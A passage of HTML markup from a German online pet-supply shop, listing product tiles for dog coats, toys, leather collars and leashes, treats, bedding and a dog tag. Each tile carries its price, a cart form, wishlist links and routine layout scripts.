                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"10208","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundewintermantel-rukka-pets-warm-up-25-65-sehr-warm.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-2964">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/6/_/6_60455_577_j_990_thumbnail2.jpg" loading="lazy" width="240" height="300" alt="Rukka Wintermantel Warm Up Rückenlänge 25cm - 80cm schwarz"></span>
</span>
<style>.product-image-container-2964 {
    width: 240px;
}
.product-image-container-2964 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2964");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2964  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Rukka Wintermantel Warm Up Rückenlänge 25cm - 80cm schwarz" href="https://www.pfote-und-huf.com/hundewintermantel-rukka-pets-warm-up-25-65-sehr-warm.html" class="product-item-link">
                                        Rukka Wintermantel Warm Up Rückenlänge 25cm - 80cm schwarz                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2964" data-price-box="product-id-2964"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-2964-widget-product-grid" data-price-amount="63.986301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">63,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Rukka Wintermantel Warm Up schwarz" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/2964/" method="post">
                                                            <input type="hidden" name="product" value="2964">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":2964,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"2964","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/canvas-hundespielzeug-schnabeltier.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-10180">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/s/c/schnabeltier.jpg" loading="lazy" width="240" height="300" alt="Canvas Hundespielzeug Schnabeltier"></span>
</span>
<style>.product-image-container-10180 {
    width: 240px;
}
.product-image-container-10180 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10180");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10180  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Canvas Hundespielzeug Schnabeltier" href="https://www.pfote-und-huf.com/canvas-hundespielzeug-schnabeltier.html" class="product-item-link">
                                        Canvas Hundespielzeug Schnabeltier                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10180" data-price-box="product-id-10180">
    
<span class="price-container price-final_price tax weee">
        <span id="old-price-10180-widget-product-grid" data-price-amount="16.993201" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">16,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Canvas Hundespielzeug Schnabeltier" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/10180/" method="post">
                                                            <input type="hidden" name="product" value="10180">
                                                            <input type="hidden" name="uenc" value="[base64],,">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":10180,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"10180","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundehalsband-fettleder-xs-xxxl-handgeflochten-verstellbar.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7722">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/b/r/braun_gesamtbild_neu_silber_2.jpg" loading="lazy" width="240" height="300" alt="Hundehalsband Fettleder XS - XXXL handgeflochten & verstellbar"></span>
</span>
<style>.product-image-container-7722 {
    width: 240px;
}
.product-image-container-7722 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7722");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7722  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundehalsband Fettleder XS - XXXL handgeflochten & verstellbar" href="https://www.pfote-und-huf.com/hundehalsband-fettleder-xs-xxxl-handgeflochten-verstellbar.html" class="product-item-link">
                                        Hundehalsband Fettleder XS - XXXL handgeflochten & verstellbar                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_7722" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemtN6KGLey = document.querySelector('#rating-result_7722 span');
if (elemtN6KGLey) {
elemtN6KGLey.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundehalsband-fettleder-xs-xxxl-handgeflochten-verstellbar.html#reviews">1                 <span>Bewertung                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7722" data-price-box="product-id-7722"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-7722-widget-product-grid" data-price-amount="31.939601" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">31,94 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundehalsband Fettleder silber" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/7722/" method="post">
                                                            <input type="hidden" name="product" value="7722">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7722,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7722","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleckerli-kartoffel-softies-kase-getreide-und-glutenfrei-200g-packung-17-45-kg.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7422">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_k_se_softies.jpg" loading="lazy" width="240" height="300" alt="Hundeleckerli Kartoffel Softies Käse Getreide- und Glutenfrei 200g / Packung "></span>
</span>
<style>.product-image-container-7422 {
    width: 240px;
}
.product-image-container-7422 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7422");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7422  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleckerli Kartoffel Softies Käse Getreide- und Glutenfrei 200g / Packung " href="https://www.pfote-und-huf.com/hundeleckerli-kartoffel-softies-kase-getreide-und-glutenfrei-200g-packung-17-45-kg.html" class="product-item-link">
                                        Hundeleckerli Kartoffel Softies Käse Getreide- und Glutenfrei 200g / Packung                                     </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_7422" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemCjNAUeVE = document.querySelector('#rating-result_7422 span');
if (elemCjNAUeVE) {
elemCjNAUeVE.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundeleckerli-kartoffel-softies-kase-getreide-und-glutenfrei-200g-packung-17-45-kg.html#reviews">1                 <span>Bewertung                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7422" data-price-box="product-id-7422">
    
<span class="price-container price-final_price tax weee">
        <span id="old-price-7422-widget-product-grid" data-price-amount="3.488201" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">3,49 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>

</div><div class="price-box"><div class="czbp-detail-0"><span class="czbp-detail-price-0">17,44 €</span> / <span class="czbp-detail-unit-0">1 Kilogramm (kg)</span></div></div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Kartoffel Softies Käse" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/7422/" method="post">
                                                            <input type="hidden" name="product" value="7422">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7422,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7422","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/vet-bed-pfote-premium-hundedecke-hundematte-hohe-qualitatsstufe-22mm-original-englisch.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7584">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_22mm_1.jpg" loading="lazy" width="240" height="300" alt="Vet Bed Pfote Premium Hundedecke / Hundematte hohe Qualitätsstufe 22mm original Englisch"></span>
</span>
<style>.product-image-container-7584 {
    width: 240px;
}
.product-image-container-7584 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7584");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7584  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Vet Bed Pfote Premium Hundedecke / Hundematte hohe Qualitätsstufe 22mm original Englisch" href="https://www.pfote-und-huf.com/vet-bed-pfote-premium-hundedecke-hundematte-hohe-qualitatsstufe-22mm-original-englisch.html" class="product-item-link">
                                        Vet Bed Pfote Premium Hundedecke / Hundematte hohe Qualitätsstufe 22mm original Englisch                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7584" data-price-box="product-id-7584"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-7584-widget-product-grid" data-price-amount="16.981301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">16,98 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Vet Bed Pfote 22mm" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/7584/" method="post">
                                                            <input type="hidden" name="product" value="7584">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7584,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7584","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundemarke-exklusiver-knochen-mit-swarovskir-zirconia.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7756">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/k/n/knochen_swarovski.jpg" loading="lazy" width="240" height="300" alt="Hundemarke exklusiver Knochen - mit Swarovski Zirconia"></span>
</span>
<style>.product-image-container-7756 {
    width: 240px;
}
.product-image-container-7756 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7756");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7756  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundemarke exklusiver Knochen - mit Swarovski Zirconia" href="https://www.pfote-und-huf.com/hundemarke-exklusiver-knochen-mit-swarovskir-zirconia.html" class="product-item-link">
                                        Hundemarke exklusiver Knochen - mit Swarovski Zirconia                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7756" data-price-box="product-id-7756"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-7756-widget-product-grid" data-price-amount="24.990001" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">24,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                                <div class="swatch-opt-7756" data-role="swatch-option-7756"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-7756]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"142":{"id":"142","code":"size","label":"Gr\u00f6\u00dfe","options":[{"id":"167","label":"S","products":["7753"]},{"id":"168","label":"M","products":["7754"]},{"id":"169","label":"L","products":["7755"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"7753":{"oldPrice":{"amount":24.990001},"basePrice":{"amount":21},"finalPrice":{"amount":24.990001},"tierPrices":[],"basepricelabel":""},"7754":{"oldPrice":{"amount":27.988801},"basePrice":{"amount":23.52},"finalPrice":{"amount":27.988801},"tierPrices":[],"basepricelabel":""},"7755":{"oldPrice":{"amount":29.988001},"basePrice":{"amount":25.2},"finalPrice":{"amount":29.988001},"tierPrices":[],"basepricelabel":""}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":21},"oldPrice":{"amount":24.990001},"basePrice":{"amount":21},"finalPrice":{"amount":24.990001}},"productId":"7756","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"7753":{"142":"167"},"7754":{"142":"168"},"7755":{"142":"169"}},"channel":"website","salesChannelCode":"base","sku":{"7753":"Hundemarke exklusiver Knochen mit Swarovski\u00ae Zirconia-S","7754":"Hundemarke exklusiver Knochen mit Swarovski\u00ae Zirconia-M","7755":"Hundemarke exklusiver Knochen mit Swarovski\u00ae Zirconia-L"}},
                    "jsonSwatchConfig": {"142":{"167":{"type":"0","value":"S","label":"S"},"168":{"type":"0","value":"M","label":"M"},"169":{"type":"0","value":"L","label":"L"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-7756]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":21},"oldPrice":{"amount":24.990001},"basePrice":{"amount":21},"finalPrice":{"amount":24.990001}}                    }
                }
            }
        }
    </script>

                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundemarke exklusiver Knochen mit Swarovski Zirconia" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/7756/" method="post">
                                                            <input type="hidden" name="product" value="7756">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7756,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7756","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-fuhrleine-kleine-hunde-grosse-hunde-traingsleine-rindleder-mit-ohne-handschlaufe.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-1806">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/h/o/homepage_gesamtbild_1.jpg" loading="lazy" width="240" height="300" alt="Hundeleine Fettleder kleine Hunde / große Hunde MIT / OHNE Handschlaufe handgeflochten"></span>
</span>
<style>.product-image-container-1806 {
    width: 240px;
}
.product-image-container-1806 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1806");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1806  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
